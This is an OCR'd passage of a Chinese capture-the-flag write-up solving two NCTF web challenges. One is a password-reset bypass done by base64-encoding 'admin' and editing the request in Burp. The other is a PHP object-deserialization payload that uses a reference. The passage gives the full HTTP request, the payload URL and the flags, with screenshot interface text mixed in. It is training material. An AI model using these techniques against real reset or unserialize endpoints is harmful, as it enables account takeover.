那么问题就简单了，将admin base64加密后，再编码成url格式,可以用hackbar自带的工具，截断重置，然后用burp改包就好了
POST /web13/index.php?user1=YWRtaW4%3D HTTP/1.1 Host: nctf.nuptzj.cn User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://nctf.nuptzj.cn/web13/index.php?user1=YWRtaW4%3D Connection: keep-alive Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 34 user=admin&newpass=1234&vcode=1234
HTTP/1.1 200 OK Server: sae Date: Sat, 12 Nov 2016 03:40:21 GMT Content-Type: text/html Connection: keep-alive Via: 2153 Content-Length: 503 flag is:nctf{reset_password_often_have_vuln}<hr/><html> <meta http-equiv="content-type" content="text/html;charset=utf-8"> <head><title>□□□□</title></head> <form action="" method="post"> □□□□□<input type="text" value="ctfuser" name="user" readonly="readonly"></br> □□□□<input type="password" name="newpass"></br> □□□□1234<input type="text" name="vcode" size="4" maxlength="4"></br> <input type="submit" value="□□"> </form> </html>
flag:nctf{reset_password_often_have_vuln}
php 反序列化：(http://115.28.150.176/php1/index.php)
炸了。。上不去
简而言之就是让 一个序列化过后的字符串与类中的变量始终保持相同，可以想到引用a=&b
拿php测试跑一下这个代码
<?php
class just4fun {
    var $enter;
    var $secret;
    function just4fun()
    {
        $this->enter=&$this->secret;
    }
}
echo serialize(new just4fun());
?>
得到关键字符串
南京邮电大学网络攻防训... ✕ http://127.0.0.1/a.php ✕ +
← ⓘ 127.0.0.1/a.php
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://blog.csdn.net/dcison
☐ Enable Post data ☐ Enable Referrer
O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}
构建playload: http://115.28.150.176/php1/index.php?pass=O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}